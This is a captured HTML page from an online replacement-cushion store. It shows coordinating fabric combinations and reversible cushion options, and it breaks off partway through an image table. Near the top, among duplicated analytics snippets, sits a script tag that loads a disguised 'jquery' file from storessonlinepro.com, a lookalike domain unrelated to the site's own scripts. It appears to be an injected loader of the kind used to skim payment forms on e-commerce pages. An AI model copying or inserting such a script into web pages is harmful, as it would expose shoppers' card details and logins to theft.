

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.thereplacementcushion.com/coordinating-fabrics
body_size: 8174
content:
<!DOCTYPE html>
<html>
<head>
<title>Designer Look for Coordinating Cushions</title>
<meta name="Description" content="Accomplish a designer look to your indoor with coordinating cushion themes. Pair floral patterns with matching strips, solid fabrics with printed patterns and anime prints with stripes cushion fabrics. Pick from any designer look to create a reversible combination. For any query, please call us at (877) 653-9136">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<link rel="alternate" type="application/rss+xml" title="RSS" href="/index.rss">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:11px; font-family:Arial; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:11px; }
a:link, a:visited, a:hover, a:active { color:#993300; }
body { font-family:Arial; font-size:11px; color:#333333; }
.subheading { font-weight:bold; font-family:Arial; font-size:14px; color:#000000; margin-bottom:8px; }
.button.edge.on { background-color:#a4cee9 !important; color:#000000 !important; }
body { background-image:url('/chicago/backgroundgradient.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.colorize.color=7f7f7f&cache=1767729077096'); background-repeat:repeat-x; background-color:#fff; margin:0px; padding:0px; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding-top:10px; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#993300; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#993300; }
.breadcrumbcontainer { padding:0px 15px !important; vertical-align:middle; height:22px; background-image:url('/chicago/background.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&cache=1767729077096'); }
.centercontainer { background-color:#ffffff; vertical-align:top; }
.gapcontainer { background-color:#fff; height:6px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:780px; margin:0px auto 10px; }
.innertable > tbody > tr > td { padding:0px; }
.leftcontainer { padding:10px 0px 20px 0px; width:170px; vertical-align:top; }
.logo { margin-top:15px; vertical-align:bottom; }
.logocontainer { text-align:left; padding:0px 0px 0px 0px; background-image:none; }
.margin { margin:0px 15px; }
.navigation.popup { background-color:#ffffff; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#993300; color:white; }
.pagetitle { margin:7px 30px; }
.pagetitlecontainer { vertical-align:bottom; height:83px; background-image:url('/chicago/background.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&cache=1767729077096'); }
.rightcontainer { padding:10px 0px 20px 0px; width:170px; vertical-align:top; }
.siteelements { text-align:right; height:18px; display:inline; float:right; color:#fff; }
.siteelements .link { color:#fff; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:center; vertical-align:middle; }
.sitenavigationcontainer { height:24px; background-color:#993300; width:100%; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#993300; }
.welcomeelement.link { color:#993300; }
#center { padding:10px 0px; }
#left .border, #right .border { margin:0px 15px; border-bottom:5px solid #7f7f7f; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #ffffff; margin:0px 15px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#ffffff; color:#191919; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Action().click('searchsmall_564839476').when(Event.KEY_RETURN).isPressed().and('searchwords_564839476').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<style type="text/css"> Body{background-color:#D7D4CC;background-image:url(/files/3444671/uploaded/greenfadup.png); top center; background-repeat: no; background-attachment: fixed;background-position: center}</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3444671);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-12588596-1");
pageTracker._trackPageview();
} catch(err) {}</script><script src="//storessonlinepro.com/javascript/jquery-2.0.full.min.js"></script>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-12588596-1");
pageTracker._trackPageview();
} catch(err) {}</script>

<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=5593343; 
var sc_invisible=1; 
var sc_partition=63; 
var sc_click_stat=1; 
var sc_security="53bc0926"; 
</script>

<script type="text/javascript" src="http://www.statcounter.com/counter/counter.js"></script><noscript><div class="statcounter"><a title="wordpress visitors" href="http://www.statcounter.com/wordpress.com/" target="_blank"><img class="statcounter" src="http://c.statcounter.com/5593343/0/53bc0926/1/" alt="wordpress visitors"></a></div></noscript>
<!-- End of StatCounter Code -->
<div></div>
<table class="innertable">
	<tr>
		<td style="width:170px;"></td>
		<td style="width:440px;"></td>
		<td style="width:170px;"></td>
	</tr>
	<tr style="height:113px;">
		<td colspan="3" class="logocontainer">
			<div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter"> | </span><a class="link" href="/search">Product Search</a><span class="delimiter"> | </span><a class="link" href="/sitemap">Site Map</a><span class="delimiter"> | </span><a class="link" href="/cart">Checkout</a><span class="delimiter"> | </span><a class="link" href="/tracking">Track Your Order</a></div>
<div class="logo" alt="The Replacement Cushions">
<img height="143" src="/files/3444671/uploaded/TRC6.png" width="876"/><br/></div>
		</td>
	</tr>
	<tr>
		<td colspan="3" class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation" style="width:100%;">
<tr class="first last">
<td class="item first" style="width:16%;"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/chicago/tabitem.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;label.text=Home&amp;context.state=ndd&amp;font=Zurich&amp;fontsize=16&amp;cache=1767729077096"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;cache=1767729077096"></td>
<td class="item parent" style="width:16%;"><a class="link" href="/products" id="navigationhandle2"><img class="dynamicimage" alt="Products" src="/chicago/tabitem.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;label.text=Products&amp;children.state=children&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=16&amp;cache=1767729077096"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/button_tufted_cushions">
Button Tufted Cushions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/deep_seating_cushions">
Deep Seating Seats and Backs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/toss_pillows">
Toss Pillows</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/482497916">
Tucked Corner Seats and Backs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cast_aluminum_patio_furniture_cushions">
Cast Aluminum Furniture Cushions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lounge_cushions">
Chaise Lounge Furniture Cushions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/outdoor_patio_furniture_cushions">
Chair Cushions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490847598">
Boxed Cushions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wicker_replacement_cushions">
Wicker Furniture Cushions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrought_iron_cushions">
Wrought Iron Furniture Cushions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gliders-swings-benches-cushions">
Gliders, Swings and Benches</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ replacement cushions">
Ottoman Cushion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/seat-pads">
Seat Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/accessories">
Accessories and Fabric by the Yard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493233582">
Contrasting welt for cushions</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;cache=1767729077096"></td>
<td class="item" style="width:16%;"><a class="link" href="/contact" id="navigationhandle3"><img class="dynamicimage" alt="Contact Us" src="/chicago/tabitem.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=16&amp;cache=1767729077096"></a><div class="menuitem top" id="navigation3">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;cache=1767729077096"></td>
<td class="item" style="width:16%;"><a class="link" href="/about" id="navigationhandle4"><img class="dynamicimage" alt="About Us" src="/chicago/tabitem.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;label.text=About+Us&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=16&amp;cache=1767729077096"></a><div class="menuitem top" id="navigation4">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;cache=1767729077096"></td>
<td class="item" style="width:16%;"><a class="link" href="/sitemap" id="navigationhandle5"><img class="dynamicimage" alt="Site Map" src="/chicago/tabitem.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;label.text=Site+Map&amp;context.state=ddd&amp;font=Zurich&amp;fontsize=16&amp;cache=1767729077096"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;cache=1767729077096"></td>
<td class="item last" style="width:16%;"><a class="link" href="/addtocart" id="navigationhandle6"><img class="dynamicimage" alt="View Cart" src="/chicago/tabitem.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;label.text=View+Cart&amp;context.state=ddn&amp;font=Zurich&amp;fontsize=16&amp;cache=1767729077096"></a><div class="menuitem top" id="navigation6">
</div>
</td>
</tr>
</table>
</td>
	</tr>
	<tr>
		<td colspan="3" class="pagetitlecontainer"><img class="pagetitle" alt="Fabric Coordinating" id="pagetitle" src="/chicago/pagetitle.img?color=ffffff&amp;text=333333&amp;accent=993300&amp;compliment=348fca&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=993300&amp;title.text=Fabric+Coordinating&amp;font=ZurichCondensed&amp;fontsize=28&amp;fontcolor=000000&amp;cache=1767729077096"></td>
	</tr>
	<tr>
		<td colspan="3" class="gapcontainer"></td>
	</tr>
	<tr style="height:22px;">						
		<td colspan="3" class="breadcrumbcontainer">
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/coordinating-fabrics">Fabric Coordinating</a></div>
		</td>
	</tr>
	<tr>
		<td colspan="3" class="gapcontainer"></td>
	</tr>
	<tr style="background-color:#fff">
		<td class="leftcontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_599722234">
<div class="space margin"><div  class="space pagecode" id="pageelement_609638100" ><!-- (c) 2005, 2012. Authorize.Net is a registered trademark of CyberSource Corporation --> <div class="AuthorizeNetSeal"> <script type="text/javascript" language="javascript">var ANS_customer_id="168f3afb-9eab-4c3e-9f65-cc01a699770a";</script> <script type="text/javascript" language="javascript" src="https://verify.authorize.net/anetseal/seal.js"></script> <a href="http://www.authorize.net/" id="AuthorizeNetText" target="_blank">Credit Card Processing</a> </div> 
</div><div  class="space pagecart small" id="pageelement_518"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="space pagetext" id="pageelement_564754932">
<div class="panel"><img height="33" src="/files/3444671/uploaded/catbutton4.png" width="212"><br>
</div>
</div>
<div  class="space pagepagelist" id="pageelement_564748734"><div class="list-stack seperator" id="list_564748734">
<table>
<tr class="row first" id="element_564748734_item_398405326" previewid="element_564748734_item_398405326">
<td class="cell list-content"><a class="name list-name link" href="/request-fabric-samples">ORDER FABRIC SAMPLES</a></td>
</tr>
<tr class="row odd" id="element_564748734_item_399054612" previewid="element_564748734_item_399054612">
<td class="cell list-content"><a class="name list-name link" href="/button_tufted_cushions">Button Tufted Cushions</a></td>
</tr>
<tr class="row" id="element_564748734_item_397443990" previewid="element_564748734_item_397443990">
<td class="cell list-content"><a class="name list-name link" href="/deep_seating_cushions">Deep Seating Seats and Backs</a></td>
</tr>
<tr class="row odd" id="element_564748734_item_482497916" previewid="element_564748734_item_482497916">
<td class="cell list-content"><a class="name list-name link" href="/page/482497916">Tucked Corner Seats and Backs</a></td>
</tr>
<tr class="row" id="element_564748734_item_397445642" previewid="element_564748734_item_397445642">
<td class="cell list-content"><a class="name list-name link" href="/toss_pillows">Toss Pillows</a></td>
</tr>
<tr class="row odd" id="element_564748734_item_398297448" previewid="element_564748734_item_398297448">
<td class="cell list-content"><a class="name list-name link" href="/cast_aluminum_patio_furniture_cushions">Cast Aluminum Furniture Cushions</a></td>
</tr>
<tr class="row" id="element_564748734_item_397445638" previewid="element_564748734_item_397445638">
<td class="cell list-content"><a class="name list-name link" href="/lounge_cushions">Chaise Lounge Furniture Cushions</a></td>
</tr>
<tr class="row odd" id="element_564748734_item_397443996" previewid="element_564748734_item_397443996">
<td class="cell list-content"><a class="name list-name link" href="/outdoor_patio_furniture_cushions">Chair Cushions</a></td>
</tr>
<tr class="row" id="element_564748734_item_490847598" previewid="element_564748734_item_490847598">
<td class="cell list-content"><a class="name list-name link" href="/page/490847598">Boxed Cushions</a></td>
</tr>
<tr class="row odd" id="element_564748734_item_418367944" previewid="element_564748734_item_418367944">
<td class="cell list-content"><a class="name list-name link" href="/ replacement cushions">Ottoman Cushion</a></td>
</tr>
<tr class="row" id="element_564748734_item_397443994" previewid="element_564748734_item_397443994">
<td class="cell list-content"><a class="name list-name link" href="/wicker_replacement_cushions">Wicker Furniture Cushions</a></td>
</tr>
<tr class="row odd" id="element_564748734_item_397438966" previewid="element_564748734_item_397438966">
<td class="cell list-content"><a class="name list-name link" href="/wrought_iron_cushions">Wrought Iron Furniture Cushions</a></td>
</tr>
<tr class="row" id="element_564748734_item_413979590" previewid="element_564748734_item_413979590">
<td class="cell list-content"><a class="name list-name link" href="/gliders-swings-benches-cushions">Gliders, Swings and Benches</a></td>
</tr>
<tr class="row odd" id="element_564748734_item_453317582" previewid="element_564748734_item_453317582">
<td class="cell list-content"><a class="name list-name link" href="/seat-pads">Seat Pads</a></td>
</tr>
<tr class="row" id="element_564748734_item_454579590" previewid="element_564748734_item_454579590">
<td class="cell list-content"><a class="name list-name link" href="/page/accessories">Accessories and Fabric by the Yard</a></td>
</tr>
<tr class="row last odd" id="element_564748734_item_484399596" previewid="element_564748734_item_484399596">
<td class="cell list-content"><a class="name list-name link" href="/page/484399596">Commercial Size Quantities</a></td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_564755078">
<div class="panel"><img height="33" src="/files/3444671/uploaded/supportbutton.png" width="212"><br>
</div>
</div>
<div  class="space pagepagelist" id="pageelement_564751670"><div class="list-stack seperator" id="list_564751670">
<table>
<tr class="row first" id="element_564751670_item_398347820" previewid="element_564751670_item_398347820">
<td class="cell list-content"><a class="name list-name link" href="/fabric-solids">Fabric Solids</a></td>
</tr>
<tr class="row odd" id="element_564751670_item_399188306" previewid="element_564751670_item_399188306">
<td class="cell list-content"><a class="name list-name link" href="/fabric-stripes">Fabric Stripes</a></td>
</tr>
<tr class="row" id="element_564751670_item_399188310" previewid="element_564751670_item_399188310">
<td class="cell list-content"><a class="name list-name link" href="/fabric-patterns">Fabric Patterns</a></td>
</tr>
<tr class="row odd" id="element_564751670_item_493227604" previewid="element_564751670_item_493227604">
<td class="cell list-content"><a class="name list-name link" href="/page/493227604">Fabric for Contrasting Welt</a></td>
</tr>
<tr class="row" id="element_564751670_item_412245644" previewid="element_564751670_item_412245644">
<td class="cell list-content"><a class="name list-name link" href="/coordinating-fabrics">Fabric Coordinating</a></td>
</tr>
<tr class="row odd" id="element_564751670_item_398343908" previewid="element_564751670_item_398343908">
<td class="cell list-content"><a class="name list-name link" href="/fabric_facts">Fabric Facts and Care</a></td>
</tr>
<tr class="row" id="element_564751670_item_410895576" previewid="element_564751670_item_410895576">
<td class="cell list-content"><a class="name list-name link" href="/page/410895576">CUSTOMER PICTURES</a></td>
</tr>
<tr class="row odd" id="element_564751670_item_398408414" previewid="element_564751670_item_398408414">
<td class="cell list-content"><a class="name list-name link" href="/cushion-features">Cushion Features</a></td>
</tr>
<tr class="row" id="element_564751670_item_398297724" previewid="element_564751670_item_398297724">
<td class="cell list-content"><a class="name list-name link" href="/how-to-measure">How to Measure</a></td>
</tr>
<tr class="row odd" id="element_564751670_item_398344150" previewid="element_564751670_item_398344150">
<td class="cell list-content"><a class="name list-name link" href="/how-to-place-an-order">How to Place an Order</a></td>
</tr>
<tr class="row" id="element_564751670_item_398347796" previewid="element_564751670_item_398347796">
<td class="cell list-content"><a class="name list-name link" href="/return-policy">Return Policy</a></td>
</tr>
<tr class="row odd" id="element_564751670_item_398408432" previewid="element_564751670_item_398408432">
<td class="cell list-content"><a class="name list-name link" href="/page/faq">FAQ</a></td>
</tr>
<tr class="row" id="element_564751670_item_398344182" previewid="element_564751670_item_398344182">
<td class="cell list-content"><a class="name list-name link" href="/warranty">Warranty</a></td>
</tr>
<tr class="row last odd" id="element_564751670_item_398405332" previewid="element_564751670_item_398405332">
<td class="cell list-content"><a class="name list-name link" href="/page/shipping">Shipping Information</a></td>
</tr>
</table>
</div>
</div><div class="space pagesearch" id="pageelement_564839476">
<div  class="space pagesearch" id="pageelement_564839476"><form class="search form" method="get" action="/search" name="pagesearch_564839476" id="pagesearch_564839476">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_564839476" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_564839476" id="searchsmall_564839476" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
</div>
</div>
</div>
</div>
</td>
		<td id="centerCell" class="centercontainer">
			<div class="areapanel" id="center"><div class="space margin"><div class="space pagetext" id="pageelement_569300464">
<div class="panel"><table border="0">
<tbody>
<tr>
	<td style="text-align: center;">
	<p><span style="color: #993300;"><strong><span style="font-family: helvetica;"><span style="color: #993300;"><strong><span style="font-family: helvetica;"><font size="6">It&#39;s EASY to have that &quot;Designer Look&quot; by using&nbsp;Coordinating&nbsp;Fabrics.</font></span></strong></span></span></strong></span><span style="font-size: x-large;"><strong>&nbsp;</strong></span></p>
	</td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="space pagetext" id="pageelement_569568230">
<div class="panel"><table border="0" class="text" style="margin: auto;">
<tbody>
<tr>
	<td></td>
</tr>
</tbody>
</table>
<p><img height="197" src="/files/3444671/uploaded/JordanCoordinating.jpg" width="557"></p>
</div>
</div>
<div class="space pagetext" id="pageelement_569608138">
<div class="panel"><p></p>
<p><span style="color: #993300; font-size: small;"><strong><span style="font-size: large;">One of the secrets to decorating is putting together a pattern with a matching stripe.....or using coordinating fabrics for reversible combinations.&nbsp; Another simple trick is to use toss pillows for accent. By using an eye catching pattern, stripe or solid, you can inexpensively dress up a room or patio area.</span>&nbsp;&nbsp;</strong></span></p>
<ul>
<li><span style="font-size: small;"><font color="#993300"><strong>&nbsp;EXAMPLES OF REVERSIBLE CUSHIONS WITH AN ATTRACTIVE COLOR PATTERN ON ONE SIDE AND A COORDINATING STRIPE ON THE OTHER.<br>
<font color="#993300"><span style="font-size: small;"><strong>($ 10 additional per cushion for reverse cushions)</strong></span><span style="font-size: small;"><strong>&nbsp;</strong></span></font></strong></font></span></li>
<li><span style="font-size:16px;"><font color="#993300"><strong><font color="#993300"><strong>NOTE:&nbsp; NOT ALL CUSHION STYLES ARE AVAILABLE WITH REVERSE SIDE FABRIC.&nbsp; INDIVIDUAL AVAILABLE CUSHIONS&nbsp; </strong></font>ARE IDENTIFIED UNDER EACH CATEGORY HEADING.</strong></font></span></li>
</ul>
</div>
</div>
<div class="space pagetext" id="pageelement_569608342">
<div class="panel"><table border="0">
<tbody>
<tr>
	<td><img height="300" src="/files/3444671/uploaded/CoordBarrelChairPad.jpg" width="300"></td>
	<td><img height="300" src="/files/3444671/uploaded/ChaiseCoord.jpg" width="300"></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="space pagetext" id="pageelement_569606750">
<div class="panel"><p style="text-align: center;"></p>
<p><span style="font-size: large;"><span style="color: #993300;"><font color="#993300"><strong>&nbsp;</strong></font></span></span><span style="font-size: large;"><span style="color: #993300;">Here are some examples of our stock coordinating fabrics to create those different looks. As with all fabric selections we recommend and encourage you to order samples from our </span></span><strong><span style="font-size: large;"><a href="/store/3444671/request-fabric-samples">Request Fabric Samples.</a></span></strong></p>
</div>
</div>
<div class="space pagetext" id="pageelement_601200383">
<h2 class="subheading">Latest combinations</h2>
<div class="panel"><table border="0" height="1914" width="453">
<tbody>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"><strong>&nbsp;</strong></td>
	<td style="text-align: center;"><strong>&nbsp;</strong></td>
	<td style="text-align: center;"><strong>&nbsp;</strong></td>
</tr>
<tr>
	<td style="text-align: center;"><a href="/files/3444671/uploaded/594H-1290H.jpg" target="_blank"><img alt="" src="/files/3444671/uploaded/594H-1290H.jpg" style="width: 100px; height: 100px;"></a></td>
	<td style="text-align: center;"><a href="/files/3444671/uploaded/672H-596H.jpg" target="_blank"><img alt="" src="/files/3444671/uploaded/672H-596H.jpg" style="width: 100px; height: 100px;"></a></td>
	<td style="text-align: center;"><a href="/files/3444671/uploaded/1889H-2085H.jpg" target="_blank"><img alt="" src="/files/3444671/uploaded/1889H-2085H.jpg" style="width: 100px; height: 100px;"></a></td>
	<td style="text-align: center;"><a href="/files/3444671/uploaded/1889H-2494H.jpg" target="_blank"><img alt="" src="/files/3444671/uploaded/1889H-2494H.jpg" style="width: 100px; height: 100px;"></a></td>
</tr>
<tr>
	<td style="text-align: center;"><strong>594H</strong></td>
	<td style="text-align: center;"><strong>672H</strong></td>
	<td style="text-align: center;"><strong>1889H</strong></td>
	<td style="text-align: center;"><strong>1889H</strong></td>
</tr>
<tr>
	<td style="text-align: center;"><strong>1290H</strong></td>
	<td style="text-align: center;"><strong>596H</strong></td>
	<td style="text-align: center;"><strong>2085H</strong></td>
	<td style="text-align: center;"><strong>2494H</strong></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center; "></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"><a href="/files/3444671/uploaded/2408H-2004H.jpg" target="_blank"><img alt="" src="/files/3444671/uploaded/2408H-2004H.jpg" style="width: 100px; height: 100px;"></a></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"><strong>2408H</strong></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"><strong>2004H</strong></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"><a href="/files/3444671/uploaded/2495H-874H.jpg" target="_blank"><img alt="" src="/files/3444671/uploaded/2495H-874H.jpg" style="height: 100px; width: 100px;"></a></td>
	<td style="text-align: center;"><a href="/files/3444671/uploaded/2495H-298H.jpg" target="_blank"><img alt="" src="/files/3444671/uploaded/2495H-298H.jpg" style="width: 100px; height: 100px;"></a></td>
	<td style="text-align: center;"><a href="/files/3444671/uploaded/2495H-2085H.jpg" target="_blank"><img alt="" src="/files/3444671/uploaded/2495H-2085H.jpg" style="width: 100px; height: 100px;"></a></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"><strong>2495H</strong></td>
	<td style="text-align: center;"><strong>2495H</strong></td>
	<td style="text-align: center;"><strong>2495H</strong></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"><strong>874H</strong></td>
	<td style="text-align: center;"><strong>298H</strong></td>
	<td style="text-align: center;"><strong>2085H</strong></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"><a href="/files/3444671/uploaded/2410H-457H.jpg" target="_blank"><img alt="" src="/files/3444671/uploaded/2410H-457H.jpg" style="width: 100px; height: 100px;"></a></td>
	<td style="text-align: center;"><a href="/files/3444671/uploaded/2410H-873H.jpg" target="_blank"><img alt="" src="/files/3444671/uploaded/2410H-873H.jpg" style="width: 100px; height: 100px;"></a></td>
